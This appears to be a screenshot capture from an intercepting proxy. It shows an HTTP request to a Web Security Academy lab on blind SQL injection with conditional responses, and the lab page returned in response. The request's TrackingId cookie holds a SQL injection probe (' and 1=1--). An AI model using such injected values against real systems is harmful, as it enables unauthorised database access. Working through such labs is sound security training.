 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900da03c3e18881b461dd00960016.web-security-academy.net
3 Cookie: TrackingId=72LqkcaD3fEzMgnp' and 1=1--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3900da03c3e18881b461dd00960016.web-security-academy.ne
t/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search: